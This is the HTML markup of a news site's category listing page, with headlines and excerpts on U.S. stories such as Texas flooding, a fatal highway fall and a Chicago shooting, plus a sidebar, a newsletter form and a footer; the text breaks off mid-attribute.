			<a href="https://itsamerica.org/woman-in-her-40s-killed-in-fall-from-mckee-road-overcrossing-onto-highway-101/" class="image-link media-ratio ratio-16-9" title="Woman in Her 40s Killed in Fall from McKee Road Overcrossing onto Highway 101"><span data-bgsrc="https://itsamerica.org/wp-content/uploads/2025/08/woman-in-her-40s-killed-in-fall-from-mckee-road-overcrossing-onto-highway-101-450x600.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://itsamerica.org/wp-content/uploads/2025/08/woman-in-her-40s-killed-in-fall-from-mckee-road-overcrossing-onto-highway-101-450x600.jpg 450w, https://itsamerica.org/wp-content/uploads/2025/08/woman-in-her-40s-killed-in-fall-from-mckee-road-overcrossing-onto-highway-101-225x300.jpg 225w, https://itsamerica.org/wp-content/uploads/2025/08/woman-in-her-40s-killed-in-fall-from-mckee-road-overcrossing-onto-highway-101-768x1024.jpg 768w, https://itsamerica.org/wp-content/uploads/2025/08/woman-in-her-40s-killed-in-fall-from-mckee-road-overcrossing-onto-highway-101.jpg 900w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><h2 class="is-title post-title"><a href="https://itsamerica.org/woman-in-her-40s-killed-in-fall-from-mckee-road-overcrossing-onto-highway-101/">Woman in Her 40s Killed in Fall from McKee Road Overcrossing onto Highway 101</a></h2></div>			
						
				<div class="excerpt">
					<p>Tragic Incident Claims Life of Pedestrian on Highway 101 On Thursday, August 14, 2025, a tragic event unfolded in San&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://itsamerica.org/north-texas-weather-update-storms-bring-brief-respite-from-heat-but-rising-temperatures-expected-ahead/" class="image-link media-ratio ratio-16-9" title="North Texas Weather Update: Storms Bring Brief Respite from Heat, But Rising Temperatures Expected Ahead"><span data-bgsrc="https://itsamerica.org/wp-content/uploads/2025/08/north-texas-weather-update-storms-bring-brief-respite-from-heat-but-rising-temperatures-expected-ahead.jpg" class="img bg-cover wp-post-image attachment-large size-large lazyload" data-bgset="https://itsamerica.org/wp-content/uploads/2025/08/north-texas-weather-update-storms-bring-brief-respite-from-heat-but-rising-temperatures-expected-ahead.jpg 448w, https://itsamerica.org/wp-content/uploads/2025/08/north-texas-weather-update-storms-bring-brief-respite-from-heat-but-rising-temperatures-expected-ahead-300x169.jpg 300w, https://itsamerica.org/wp-content/uploads/2025/08/north-texas-weather-update-storms-bring-brief-respite-from-heat-but-rising-temperatures-expected-ahead-150x84.jpg 150w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><h2 class="is-title post-title"><a href="https://itsamerica.org/north-texas-weather-update-storms-bring-brief-respite-from-heat-but-rising-temperatures-expected-ahead/">North Texas Weather Update: Storms Bring Brief Respite from Heat, But Rising Temperatures Expected Ahead</a></h2></div>			
						
				<div class="excerpt">
					<p>Weather Update for North Texas: Storms and Temperature Changes On Sunday, North Texas experienced multiple rounds of storms attributed to&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://itsamerica.org/south-park-co-creator-trey-parker-offers-humorous-apology-to-trump-following-controversial-season-premiere/" class="image-link media-ratio ratio-16-9" title="South Park Co-Creator Trey Parker Offers Humorous Apology to Trump Following Controversial Season Premiere"><span data-bgsrc="https://itsamerica.org/wp-content/uploads/2025/07/south-park-cocreator-trey-parker-offers-humorous-apology-to-trump-following-controversial-season-premiere-450x253.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://itsamerica.org/wp-content/uploads/2025/07/south-park-cocreator-trey-parker-offers-humorous-apology-to-trump-following-controversial-season-premiere-450x253.jpg 450w, https://itsamerica.org/wp-content/uploads/2025/07/south-park-cocreator-trey-parker-offers-humorous-apology-to-trump-following-controversial-season-premiere-300x169.jpg 300w, https://itsamerica.org/wp-content/uploads/2025/07/south-park-cocreator-trey-parker-offers-humorous-apology-to-trump-following-controversial-season-premiere-768x432.jpg 768w, https://itsamerica.org/wp-content/uploads/2025/07/south-park-cocreator-trey-parker-offers-humorous-apology-to-trump-following-controversial-season-premiere-150x84.jpg 150w, https://itsamerica.org/wp-content/uploads/2025/07/south-park-cocreator-trey-parker-offers-humorous-apology-to-trump-following-controversial-season-premiere.jpg 1024w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><h2 class="is-title post-title"><a href="https://itsamerica.org/south-park-co-creator-trey-parker-offers-humorous-apology-to-trump-following-controversial-season-premiere/">South Park Co-Creator Trey Parker Offers Humorous Apology to Trump Following Controversial Season Premiere</a></h2></div>			
						
				<div class="excerpt">
					<p>South Park Creators Mock Apology to President Trump After Controversial Episode In a surprising turn of events, Trey Parker, co-creator&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://itsamerica.org/tragic-collision-in-san-antonio-involving-fort-worth-bus-claims-four-lives-2/" class="image-link media-ratio ratio-16-9" title="Tragic Collision in San Antonio Involving Fort Worth Bus Claims Four Lives"><span data-bgsrc="https://itsamerica.org/wp-content/uploads/2025/07/tragic-collision-in-san-antonio-involving-fort-worth-bus-claims-four-lives-1-450x253.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://itsamerica.org/wp-content/uploads/2025/07/tragic-collision-in-san-antonio-involving-fort-worth-bus-claims-four-lives-1-450x253.jpg 450w, https://itsamerica.org/wp-content/uploads/2025/07/tragic-collision-in-san-antonio-involving-fort-worth-bus-claims-four-lives-1-300x169.jpg 300w, https://itsamerica.org/wp-content/uploads/2025/07/tragic-collision-in-san-antonio-involving-fort-worth-bus-claims-four-lives-1-1024x576.jpg 1024w, https://itsamerica.org/wp-content/uploads/2025/07/tragic-collision-in-san-antonio-involving-fort-worth-bus-claims-four-lives-1-768x432.jpg 768w, https://itsamerica.org/wp-content/uploads/2025/07/tragic-collision-in-san-antonio-involving-fort-worth-bus-claims-four-lives-1-150x84.jpg 150w, https://itsamerica.org/wp-content/uploads/2025/07/tragic-collision-in-san-antonio-involving-fort-worth-bus-claims-four-lives-1-1200x675.jpg 1200w, https://itsamerica.org/wp-content/uploads/2025/07/tragic-collision-in-san-antonio-involving-fort-worth-bus-claims-four-lives-1.jpg 1260w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><h2 class="is-title post-title"><a href="https://itsamerica.org/tragic-collision-in-san-antonio-involving-fort-worth-bus-claims-four-lives-2/">Tragic Collision in San Antonio Involving Fort Worth Bus Claims Four Lives</a></h2></div>			
						
				<div class="excerpt">
					<p>Tragic Bus Accident Claims Four Lives in San Antonio A devastating incident unfolded in San Antonio when a bus traveling&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://itsamerica.org/exploring-the-cape-may-bubble-how-geography-shapes-weather-patterns-in-new-jersey/" class="image-link media-ratio ratio-16-9" title="Exploring the Cape May Bubble: How Geography Shapes Weather Patterns in New Jersey"><span data-bgsrc="https://itsamerica.org/wp-content/uploads/2025/07/exploring-the-cape-may-bubble-how-geography-shapes-weather-patterns-in-new-jersey-450x579.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://itsamerica.org/wp-content/uploads/2025/07/exploring-the-cape-may-bubble-how-geography-shapes-weather-patterns-in-new-jersey-450x579.jpg 450w, https://itsamerica.org/wp-content/uploads/2025/07/exploring-the-cape-may-bubble-how-geography-shapes-weather-patterns-in-new-jersey-233x300.jpg 233w, https://itsamerica.org/wp-content/uploads/2025/07/exploring-the-cape-may-bubble-how-geography-shapes-weather-patterns-in-new-jersey-768x988.jpg 768w, https://itsamerica.org/wp-content/uploads/2025/07/exploring-the-cape-may-bubble-how-geography-shapes-weather-patterns-in-new-jersey.jpg 796w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><h2 class="is-title post-title"><a href="https://itsamerica.org/exploring-the-cape-may-bubble-how-geography-shapes-weather-patterns-in-new-jersey/">Exploring the Cape May Bubble: How Geography Shapes Weather Patterns in New Jersey</a></h2></div>			
						
				<div class="excerpt">
					<p>Understanding the Cape May Bubble Phenomenon Located at the southern tip of New Jersey, Cape May is not just renowned&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://itsamerica.org/stay-informed-with-cbs-news-24-7-your-free-source-for-live-news-streaming/" class="image-link media-ratio ratio-16-9" title="Stay Informed with CBS News 24/7: Your Free Source for Live News Streaming"><span data-bgsrc="https://itsamerica.org/wp-content/uploads/2025/07/stay-informed-with-cbs-news-247-your-free-source-for-live-news-streaming-450x253.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://itsamerica.org/wp-content/uploads/2025/07/stay-informed-with-cbs-news-247-your-free-source-for-live-news-streaming-450x253.jpg 450w, https://itsamerica.org/wp-content/uploads/2025/07/stay-informed-with-cbs-news-247-your-free-source-for-live-news-streaming-300x169.jpg 300w, https://itsamerica.org/wp-content/uploads/2025/07/stay-informed-with-cbs-news-247-your-free-source-for-live-news-streaming-1024x576.jpg 1024w, https://itsamerica.org/wp-content/uploads/2025/07/stay-informed-with-cbs-news-247-your-free-source-for-live-news-streaming-768x432.jpg 768w, https://itsamerica.org/wp-content/uploads/2025/07/stay-informed-with-cbs-news-247-your-free-source-for-live-news-streaming-1536x864.jpg 1536w, https://itsamerica.org/wp-content/uploads/2025/07/stay-informed-with-cbs-news-247-your-free-source-for-live-news-streaming-150x84.jpg 150w, https://itsamerica.org/wp-content/uploads/2025/07/stay-informed-with-cbs-news-247-your-free-source-for-live-news-streaming-1200x675.jpg 1200w, https://itsamerica.org/wp-content/uploads/2025/07/stay-informed-with-cbs-news-247-your-free-source-for-live-news-streaming.jpg 1920w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><h2 class="is-title post-title"><a href="https://itsamerica.org/stay-informed-with-cbs-news-24-7-your-free-source-for-live-news-streaming/">Stay Informed with CBS News 24/7: Your Free Source for Live News Streaming</a></h2></div>			
						
				<div class="excerpt">
					<p>Experience Real-Time News with CBS News 24/7 In today’s fast-paced world, staying informed is more critical than ever. CBS News&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://itsamerica.org/desperate-search-efforts-intensify-as-central-texas-flooding-claims-lives-and-leaves-hundreds-missing/" class="image-link media-ratio ratio-16-9" title="Desperate Search Efforts Intensify as Central Texas Flooding Claims Lives and Leaves Hundreds Missing"><span data-bgsrc="https://itsamerica.org/wp-content/uploads/2025/07/desperate-search-efforts-intensify-as-central-texas-flooding-claims-lives-and-leaves-hundreds-missing-450x300.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://itsamerica.org/wp-content/uploads/2025/07/desperate-search-efforts-intensify-as-central-texas-flooding-claims-lives-and-leaves-hundreds-missing-450x300.jpg 450w, https://itsamerica.org/wp-content/uploads/2025/07/desperate-search-efforts-intensify-as-central-texas-flooding-claims-lives-and-leaves-hundreds-missing.jpg 760w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><h2 class="is-title post-title"><a href="https://itsamerica.org/desperate-search-efforts-intensify-as-central-texas-flooding-claims-lives-and-leaves-hundreds-missing/">Desperate Search Efforts Intensify as Central Texas Flooding Claims Lives and Leaves Hundreds Missing</a></h2></div>			
						
				<div class="excerpt">
					<p>Desperate Search Continues as Central Texas Flooding Disaster Unfolds The ongoing search for over 170 individuals missing in the wake&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://itsamerica.org/central-texas-flooding-tragedy-claims-lives-and-strains-communities-as-recovery-efforts-begin/" class="image-link media-ratio ratio-16-9" title="Central Texas Flooding Tragedy Claims Lives and Strains Communities as Recovery Efforts Begin"><span data-bgsrc="https://itsamerica.org/wp-content/uploads/2025/07/central-texas-flooding-tragedy-claims-lives-and-strains-communities-as-recovery-efforts-begin-450x300.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://itsamerica.org/wp-content/uploads/2025/07/central-texas-flooding-tragedy-claims-lives-and-strains-communities-as-recovery-efforts-begin-450x300.jpg 450w, https://itsamerica.org/wp-content/uploads/2025/07/central-texas-flooding-tragedy-claims-lives-and-strains-communities-as-recovery-efforts-begin-1024x683.jpg 1024w, https://itsamerica.org/wp-content/uploads/2025/07/central-texas-flooding-tragedy-claims-lives-and-strains-communities-as-recovery-efforts-begin-768x512.jpg 768w, https://itsamerica.org/wp-content/uploads/2025/07/central-texas-flooding-tragedy-claims-lives-and-strains-communities-as-recovery-efforts-begin-1536x1024.jpg 1536w, https://itsamerica.org/wp-content/uploads/2025/07/central-texas-flooding-tragedy-claims-lives-and-strains-communities-as-recovery-efforts-begin-2048x1366.jpg 2048w, https://itsamerica.org/wp-content/uploads/2025/07/central-texas-flooding-tragedy-claims-lives-and-strains-communities-as-recovery-efforts-begin-1200x800.jpg 1200w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><h2 class="is-title post-title"><a href="https://itsamerica.org/central-texas-flooding-tragedy-claims-lives-and-strains-communities-as-recovery-efforts-begin/">Central Texas Flooding Tragedy Claims Lives and Strains Communities as Recovery Efforts Begin</a></h2></div>			
						
				<div class="excerpt">
					<p>Devastating Floods Strike Central Texas, Leaving Communities in Mourning The state of Texas is grappling with a catastrophic flooding disaster&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://itsamerica.org/tragic-drive-by-shooting-in-river-north-claims-four-lives-and-injures-fourteen-others/" class="image-link media-ratio ratio-16-9" title="Tragic Drive-By Shooting in River North Claims Four Lives and Injures Fourteen Others"><span data-bgsrc="https://itsamerica.org/wp-content/uploads/2025/07/tragic-driveby-shooting-in-river-north-claims-four-lives-and-injures-fourteen-others-450x253.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://itsamerica.org/wp-content/uploads/2025/07/tragic-driveby-shooting-in-river-north-claims-four-lives-and-injures-fourteen-others-450x253.jpg 450w, https://itsamerica.org/wp-content/uploads/2025/07/tragic-driveby-shooting-in-river-north-claims-four-lives-and-injures-fourteen-others-300x169.jpg 300w, https://itsamerica.org/wp-content/uploads/2025/07/tragic-driveby-shooting-in-river-north-claims-four-lives-and-injures-fourteen-others-1024x576.jpg 1024w, https://itsamerica.org/wp-content/uploads/2025/07/tragic-driveby-shooting-in-river-north-claims-four-lives-and-injures-fourteen-others-768x432.jpg 768w, https://itsamerica.org/wp-content/uploads/2025/07/tragic-driveby-shooting-in-river-north-claims-four-lives-and-injures-fourteen-others-150x84.jpg 150w, https://itsamerica.org/wp-content/uploads/2025/07/tragic-driveby-shooting-in-river-north-claims-four-lives-and-injures-fourteen-others-1200x675.jpg 1200w, https://itsamerica.org/wp-content/uploads/2025/07/tragic-driveby-shooting-in-river-north-claims-four-lives-and-injures-fourteen-others.jpg 1280w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><h2 class="is-title post-title"><a href="https://itsamerica.org/tragic-drive-by-shooting-in-river-north-claims-four-lives-and-injures-fourteen-others/">Tragic Drive-By Shooting in River North Claims Four Lives and Injures Fourteen Others</a></h2></div>			
						
				<div class="excerpt">
					<p>Tragedy Strikes River North: Four Lives Lost, Fourteen Injured in Drive-by Shooting In a shocking incident that unfolded late Wednesday&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>		
	</div>

	

	<nav class="main-pagination pagination-numbers" data-type="numbers">
		<span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://itsamerica.org/category/weather/page/2/">2</a>
<a class="page-numbers" href="https://itsamerica.org/category/weather/page/3/">3</a>
<a class="next page-numbers" href="https://itsamerica.org/category/weather/page/2/"><span class="visuallyhidden">Next</span><i class="tsi tsi-angle-right"></i></a>	</nav>


	
			</div>

		</section>
		
			</div>
			
					
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
		
			
		<div id="smartmag-block-posts-small-2" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="2">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">Trending Topics</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://itsamerica.org/justin-tv/" class="image-link media-ratio ar-bunyad-thumb" title="Justin TV: From Lifecasting to Twitch – The Evolution of Live Streaming"><span data-bgsrc="https://itsamerica.org/wp-content/uploads/2025/12/justin-tv-2-300x200.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://itsamerica.org/wp-content/uploads/2025/12/justin-tv-2-300x200.jpg 300w, https://itsamerica.org/wp-content/uploads/2025/12/justin-tv-2-768x512.jpg 768w, https://itsamerica.org/wp-content/uploads/2025/12/justin-tv-2-150x100.jpg 150w, https://itsamerica.org/wp-content/uploads/2025/12/justin-tv-2-450x300.jpg 450w, https://itsamerica.org/wp-content/uploads/2025/12/justin-tv-2.jpg 900w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="justin tv"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><h4 class="is-title post-title"><a href="https://itsamerica.org/justin-tv/">Justin TV: From Lifecasting to Twitch – The Evolution of Live Streaming</a></h4></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://itsamerica.org/different-types-of-abuse/" class="image-link media-ratio ar-bunyad-thumb" title="Different Types of Abuse You Should Understand"><span data-bgsrc="https://itsamerica.org/wp-content/uploads/2025/11/Different-Types-of-Abuse-300x200.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://itsamerica.org/wp-content/uploads/2025/11/Different-Types-of-Abuse-300x200.jpg 300w, https://itsamerica.org/wp-content/uploads/2025/11/Different-Types-of-Abuse-768x512.jpg 768w, https://itsamerica.org/wp-content/uploads/2025/11/Different-Types-of-Abuse-150x100.jpg 150w, https://itsamerica.org/wp-content/uploads/2025/11/Different-Types-of-Abuse-450x300.jpg 450w, https://itsamerica.org/wp-content/uploads/2025/11/Different-Types-of-Abuse.jpg 900w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="different types of abuse"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><h4 class="is-title post-title"><a href="https://itsamerica.org/different-types-of-abuse/">Different Types of Abuse You Should Understand</a></h4></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://itsamerica.org/is-there-a-statute-of-limitations-on-child-abuse/" class="image-link media-ratio ar-bunyad-thumb" title="Is There a Statute of Limitations on Child Abuse in the United States"><span data-bgsrc="https://itsamerica.org/wp-content/uploads/2025/11/is-there-a-statute-of-limitations-on-child-abuse-1-300x200.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://itsamerica.org/wp-content/uploads/2025/11/is-there-a-statute-of-limitations-on-child-abuse-1-300x200.jpg 300w, https://itsamerica.org/wp-content/uploads/2025/11/is-there-a-statute-of-limitations-on-child-abuse-1-768x512.jpg 768w, https://itsamerica.org/wp-content/uploads/2025/11/is-there-a-statute-of-limitations-on-child-abuse-1-150x100.jpg 150w, https://itsamerica.org/wp-content/uploads/2025/11/is-there-a-statute-of-limitations-on-child-abuse-1-450x300.jpg 450w, https://itsamerica.org/wp-content/uploads/2025/11/is-there-a-statute-of-limitations-on-child-abuse-1.jpg 900w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="is there a statute of limitations on child abuse"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><h4 class="is-title post-title"><a href="https://itsamerica.org/is-there-a-statute-of-limitations-on-child-abuse/">Is There a Statute of Limitations on Child Abuse in the United States</a></h4></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://itsamerica.org/american-monster-abuse-of-power/" class="image-link media-ratio ar-bunyad-thumb" title="American Monster Abuse of Power – Behind the Facade of Authority"><span data-bgsrc="https://itsamerica.org/wp-content/uploads/2025/11/American-Monster-Abuse-of-Power-300x200.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://itsamerica.org/wp-content/uploads/2025/11/American-Monster-Abuse-of-Power-300x200.jpg 300w, https://itsamerica.org/wp-content/uploads/2025/11/American-Monster-Abuse-of-Power-768x512.jpg 768w, https://itsamerica.org/wp-content/uploads/2025/11/American-Monster-Abuse-of-Power-150x100.jpg 150w, https://itsamerica.org/wp-content/uploads/2025/11/American-Monster-Abuse-of-Power-450x300.jpg 450w, https://itsamerica.org/wp-content/uploads/2025/11/American-Monster-Abuse-of-Power.jpg 900w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="american monster abuse of power"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><h4 class="is-title post-title"><a href="https://itsamerica.org/american-monster-abuse-of-power/">American Monster Abuse of Power – Behind the Facade of Authority</a></h4></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div>
		<div id="smartmag-block-newsletter-2" class="widget ts-block-widget smartmag-widget-newsletter">		
		<div class="block">
			<div class="block-newsletter ">
	<div class="spc-newsletter spc-newsletter-b spc-newsletter-center spc-newsletter-sm">

		<div class="bg-wrap"></div>

		
		<div class="inner">

			
			
			<h3 class="heading">
				Stay Informed with It&#039;s America			</h3>

							<div class="base-text message">
					<p>Subscribe to the It's America newsletter for the latest news, insightful analysis, and exclusive content delivered straight to your inbox.</p>
</div>
			
							<form method="post" action="" class="form fields-style fields-full" target="_blank">
					<div class="main-fields">
						<p class="field-email">
							<input type="email" name="EMAIL" placeholder="Your email address.." required />
						</p>
						
						<p class="field-submit">
							<input type="submit" value="Subscribe" />
						</p>
					</div>

											<p class="disclaimer">
							<label>
																	<input type="checkbox" name="privacy" required />
								
								By signing up, you agree to the our terms and our <a href="https://itsamerica.org/privacy-policy/">Privacy Policy</a> agreement.							</label>
						</p>
									</form>
			
			
		</div>
	</div>
</div>		</div>

		</div>		</div>
	
	</aside>
	
			
		</div>
	</div>

		<div data-elementor-type="ts-footer" data-elementor-id="279" class="elementor elementor-279">
						<section class="has-el-gap el-gap-default elementor-section elementor-top-section elementor-element elementor-element-c2e6a08 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c2e6a08" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5a46877" data-id="5a46877" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-af3c3ff elementor-widget elementor-widget-heading" data-id="af3c3ff" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">About </h2>				</div>
				</div>
				<div class="elementor-element elementor-element-4d48974 elementor-widget elementor-widget-text-editor" data-id="4d48974" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>It&#8217;s America is a leading online news platform dedicated to providing comprehensive coverage of American news and current affairs. With a commitment to accuracy, integrity, and impartiality, we strive to keep our readers informed about the latest developments across the nation. Stay updated with us for trustworthy news coverage.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-f827d6a elementor-widget elementor-widget-smartmag-socialicons" data-id="f827d6a" data-element_type="widget" data-widget_type="smartmag-socialicons.default">
				<div class="elementor-widget-container">
					
		<div class="spc-social-block spc-social spc-social-c  spc-social-colors spc-social-bg">
		
			
				<a href="https://www.facebook.com/itssamerica" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://www.linkedin.com/company/104797137" class="link service s-linkedin" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-linkedin"></i>					<span class="visuallyhidden">LinkedIn</span>
				</a>
									
			
		</div>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-fdc8aac" data-id="fdc8aac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-50c5f3e elementor-widget elementor-widget-heading" data-id="50c5f3e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Contact </h2>				</div>
				</div>
				<div class="elementor-element elementor-element-8b6a8bd elementor-widget elementor-widget-text-editor" data-id="8b6a8bd" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>1100 New Jersey Ave SE<br />Suite 850, Washington, DC 20003</p><p>info@itsamerica.org</p><p>202 484 4847</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2b40a4f" data-id="2b40a4f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fd2eeba elementor-widget elementor-widget-heading" data-id="fd2eeba" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Quick links</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-053b5bf hfe-nav-menu__breakpoint-none hfe-nav-menu__align-left hfe-submenu-icon-arrow hfe-link-redirect-child elementor-widget elementor-widget-navigation-menu" data-id="053b5bf" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&q